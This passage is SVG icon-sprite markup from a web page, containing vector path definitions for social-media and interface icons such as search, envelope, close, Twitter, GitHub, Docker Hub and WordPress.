<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
